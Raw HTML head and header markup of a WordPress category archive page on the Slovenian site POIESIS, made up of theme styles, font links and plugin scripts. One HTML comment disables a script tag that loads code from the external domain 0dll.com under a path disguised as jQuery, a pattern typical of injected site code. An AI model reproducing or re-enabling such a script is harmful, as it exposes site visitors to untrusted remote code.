

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.poiesis.si/category/revija-poiesis/objave/refleksija/page/10/
body_size: 15025
content:
<!DOCTYPE html>
<!--[if IE 9]>
<html class="ie9 lt-ie10" lang="sl-SI"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="sl-SI"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.poiesis.si/xmlrpc.php">

	<link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin><title>REFLEKSIJA &#8211; Stran 10 &#8211; POIESIS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; Vir" href="https://www.poiesis.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; Vir komentarjev" href="https://www.poiesis.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; REFLEKSIJA Vir kategorije" href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='customify-font-stylesheet-0-css' href='https://fonts.googleapis.com/css2?family=Merriweather%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&#038;family=Megrim:ital,wght@0,400&#038;family=Playfair%20Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;family=Petrona:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-sm-color-primary-color { color: #ffeb00 !important; }.has-sm-color-primary-background-color { background-color: #ffeb00; }.has-sm-dark-secondary-color { color: #2a2c29 !important; }.has-sm-dark-secondary-background-color { background-color: #2a2c29; }.has-sm-dark-tertiary-color { color: #7e8073 !important; }.has-sm-dark-tertiary-background-color { background-color: #7e8073; }.has-sm-light-primary-color { color: #ffffff !important; }.has-sm-light-primary-background-color { background-color: #ffffff; }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.poiesis.si/wp-content/themes/hive/assets/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='hive-style-css' href='https://www.poiesis.si/wp-content/themes/hive/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hive-child-style-css' href='https://www.poiesis.si/wp-content/themes/hive-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hive-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C700%2C400italic%7CPlayfair+Display%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.poiesis.si/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1719220411' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://www.poiesis.si/wp-admin/admin-ajax.php","ajaxNonce":"9a400012c6","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"sl_SI","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1719220411" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.poiesis.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.poiesis.si/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.poiesis.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-270x270.jpg" />
			<style id="customify_output_style">
				:root { --sm-color-primary: #ffeb00; }
:root { --sm-color-secondary: #cae00f; }
:root { --sm-color-tertiary: #bbd916; }
:root { --sm-dark-primary: #161a03; }
:root { --sm-dark-secondary: #2a2c29; }
:root { --sm-dark-tertiary: #7e8073; }
:root { --sm-light-primary: #ffffff; }
:root { --sm-light-secondary: #fcfcf5; }
:root { --sm-light-tertiary: #f4f7e6; }
.site-branding img { max-height: 270px; }
.main-navigation ul > li a { padding-left: 24px; }
.main-navigation ul > li a { padding-right: 24px; }
.nav--main a { color: #171617; }
.nav--main > li:hover > a, .nav--main li.active > a { color: #171617; }
.nav--main > li > a:before { background-color: #171617; }
div#infinite-footer, .site-footer { background-color: #000000; }
body,
 .entry-title a,
 .nav--toolbar a:before,
 .site-title a,
 .widget a,
 .comment__author-name a,
 a:hover { color: #3d3e40; }
.widget .post-date,
 .recentcomments,
 .single .entry-footer a,
 .page .entry-footer a,
 .comment__content { color: rgba(61,62,64, 0.5); }.comment-number,
 .comments-area:after,
 .comment-number--dark,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .comment__timestamp,
 .wp-caption-text,
 .single .entry-featured__caption,
 .page .entry-featured__caption,
 .comment-edit-link,
 .comment-reply-link,
 .single .entry-content:before,
 .page .entry-content:before,
 .toolbar .navigation.post-navigation .nav-links span { color: rgba(61,62,64, 0.75); }
.site-description:after,
 li.comment .children li .comment-number,
 li.pingback .children li .comment-number,
 li.trackback .children li .comment-number { background-color: #3d3e40; }
.nav--toolbar a:hover,
 blockquote:after,
 input,
 textarea { border-color: rgba(61,62,64, 0.5); }.comment-number,
 .comments-area:after,
 .comment-number--dark,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .comment-form-comment textarea,
 .comment-subscription-form textarea,
 .comment-form input,
 .comment-form textarea { border-color: rgba(61,62,64, 0.5); }.comments-area { border-top-color: rgba(61,62,64, 0.5); }.btn,
 .btn:hover,
 .btn:active,
 .btn:focus,
 input[type="submit"],
 input[type="submit"]:hover,
 input[type="submit"]:active,
 input[type="submit"]:focus,
 div#infinite-handle button,
 div#infinite-handle button:hover,
 div#infinite-handle button:active,
 div#infinite-handle button:focus,
 .comment-number--dark[class],
 .comments-area:after,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover__bg,
 .pagination span.current { background-color: #3d3e40; }
.nav--main .menu-item-has-children > a:after { border-bottom-color: #3d3e40; }
body,
 .entry-meta,
 .nav--main,
 .site-description-text,
 blockquote:before,
 .nav--toolbar a:hover,
 .overlay--search,
 select,
 textarea,
 input[type="text"],
 input[type="password"],
 input[type="datetime"],
 input[type="datetime-local"],
 input[type="date"],
 input[type="month"],
 input[type="time"],
 input[type="week"],
 input[type="number"],
 input[type="email"],
 input[type="url"],
 input[type="search"],
 input[type="tel"],
 input[type="color"],
 .form-control,
 .comment-number,
 .comments-area:after,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover__line,
 .single .featured-portrait .entry-title, 
 .page .featured-portrait .entry-title { background-color: #ffffff; }
.btn,
 .btn:hover,
 .btn:active,
 .btn:focus,
 input[type="submit"],
 input[type="submit"]:hover,
 input[type="submit"]:active,
 input[type="submit"]:focus,
 div#infinite-handle button,
 div#infinite-handle button:hover,
 div#infinite-handle button:active,
 div#infinite-handle button:focus,
 .comment-number--dark,
 .comments-area:after,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover,
 .pagination span.current { color: #ffffff; }
a { color: #afafaf; }
blockquote a:hover,
 .format-quote .edit-link a:hover,
 .content-quote blockquote:before,
 .widget a:hover,
 .widget_blog_subscription input[type="submit"],
 .widget_blog_subscription a:hover,
 blockquote a:hover,
 blockquote:after,
 .content-quote blockquote:after { color: #ffeb00; }
select:focus,
 textarea:focus,
 input[type="text"]:focus,
 input[type="password"]:focus,
 input[type="datetime"]:focus,
 input[type="datetime-local"]:focus,
 input[type="date"]:focus,
 input[type="month"]:focus,
 input[type="time"]:focus,
 input[type="week"]:focus,
 input[type="number"]:focus,
 input[type="email"]:focus,
 input[type="url"]:focus,
 input[type="search"]:focus,
 input[type="tel"]:focus,
 input[type="color"]:focus,
 .form-control:focus { outline-color: #ffeb00; }
.widget_blog_subscription input[type="submit"] { border-color: #ffeb00; }
.highlight,
 .archive__grid .accent-box,
 .sticky:after,
 .content-quote blockquote:after,
 .sticky:not(.format-quote):after { background: #ffeb00; }
.sticky, .sticky a, .sticky .posted-on a, .sticky .entry-title{color: #000000; }h1, .dropcap { color: #171617; }
h2, blockquote { color: #171617; }
h3 { color: #171617; }
h4 { color: #171617; }
h5 { color: #171617; }
.site-footer { padding-top: 30px; }
.site-footer { padding-bottom: 30px; }
.site-footer,
 #infinite-footer .blog-info,
 #infinite-footer .blog-credits { color: rgba(140,136,140, 0.5); }.site-footer a,
 #infinite-footer .blog-info a,
 #infinite-footer .blog-credits a { color: #ffffff; }
.not-matching-selector { border-width: 3px; }
.archive__grid > .grid__item,
 .sticky:not(.format-quote).post { border-left-width: 102px; }
.archive__grid{ margin-left: -102px; }.archive__grid .entry-title { color: #171617; }
.entry-meta__primary,
 .entry-meta__secondary:before,
 .entry-meta__secondary:hover > *,
 .single .posted-on,
 .single .posted-on:before,
 .single .posted-by,
 .single .cat-links:before,
 .page .posted-on,
 .page .posted-on:before,
 .page .posted-by,
 .page .cat-links:before,
 .single .cat-links:hover,
 .page .cat-links:hover { color: #171617; }
.entry-meta__secondary,
 .entry-meta__primary:hover > *,
 .single .cat-links, .page .cat-links,
 .single .cat-links,
 .page .cat-links,
 .single .posted-on:hover,
 .single .posted-by:hover,
 .page .posted-on:hover,
 .page .posted-by:hover { color: #afafaf; }

@media only screen and (min-width: 1000px)  { 

	.site-header { padding-left: 66px; }

	.home .site-content,
 .blog .site-content,
 .archive .site-content { padding-right: 120px; }

}

@media only screen and (min-width: 1000px) { 

	.site-header { padding-right: 66px; }

	.nav--main ul { background-color: #3d3e40; }

	.nav--main ul a { color: #ffffff; }

	.home .site-content,
 .blog .site-content,
 .archive .site-content { padding-left: 120px; }

}

@media only screen and (min-width: 1359px) { 

	.single .site-content .container, .page .site-content .container, .post .site-content .container { max-width: 1380px; }

	.single .site-content, .page .site-content, .post .site-content { padding-right: 78px; }

	.home .site-content .container,
 .blog .site-content .container,
 .archive .site-content .container { max-width: 1360px; }

}

@media only screen and (min-width: 1359px)  { 

	.single .site-content, .page .site-content, .post .site-content { padding-left: 78px; }

}

@media screen and (min-width: 1000px) { 

	body:before, body:after { background: #000000; }

}

@media not screen and (min-width: 1000px) { 

	.nav--main li ul,
 .nav--main ul > li ul { background-color: #ffffff; }

}
			</style>
			<style id="customify_fonts_output">
	
.nav--main a {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16;
letter-spacing: 0.06;
text-transform: uppercase;
}


html body, blockquote cite, .widget, div.sharedaddy .sd-social h3.sd-title {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 16;
letter-spacing: 0;
text-transform: none;
}


blockquote {
font-family: Megrim, "SF Pro Display", Impact, Haettenschweiler, "Franklin Gothic Bold", Charcoal, "Helvetica Inserat", "Bitstream Vera Sans Bold", "Arial Black", sans-serif;
font-weight: 400;
font-size: 1.31;
letter-spacing: -0.43;
text-transform: none;
}


h1, .fs-36px, .page .entry-content:before {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 3.38;
letter-spacing: 0;
text-transform: none;
}

.dropcap, .has-drop-cap:not(:focus)::first-letter, .single .entry-content:before {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
}


h2 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 2.25;
letter-spacing: 0;
text-transform: none;
}


h3 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 1.5;
letter-spacing: 0;
text-transform: none;
}


h4 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 1.13;
letter-spacing: 0;
text-transform: none;
}


h5 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 0.83;
letter-spacing: 0;
text-transform: none;
}


.archive__grid .entry-title {
font-family: Petrona, Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 36;
letter-spacing: 0;
text-transform: none;
}


.entry-meta {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12;
letter-spacing: 0;
text-transform: none;
}

</style>
					<style type="text/css" id="wp-custom-css">
			.widget .post-date, .recentcomments, .single .entry-footer a, .page .entry-footer a, .comment__content {
    color: rgba(0,0,0, 2.5);
}

		</style>
		
	<!--[if !IE]><!-->
	<script>
		if (/*@cc_on!@*/false) {
			document.documentElement.className += ' ie10';
		}
	</script>
	<!--<![endif]-->
</head>

<body class="archive paged category category-refleksija category-4 paged-10 category-paged-10 wp-theme-hive wp-child-theme-hive-child group-blog u-full-width-header">
<div id="page" class="hfeed site">


<!-- tuning PLAN e d.o.o. 24.3.2025 - disable 0ddl.com script due to script being unavailable and causing bottlenecks in site loading
<script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.1.1"></script>  -->

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="container">
			<div class="site-branding">
				
				<h1 class="site-title site-title--small">
					<a href="https://www.poiesis.si/" rel="home">
						POIESIS					</a>
				</h1>

				<div class="site-description">
					<span class="site-description-text"></span>
				</div>
			</div>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h5 class="screen-reader-text">Main navigation</h5>
									<button class="navigation__trigger">
						<i class="fa fa-bars"></i><span class="screen-reader-text">Menu</span>
					</button>
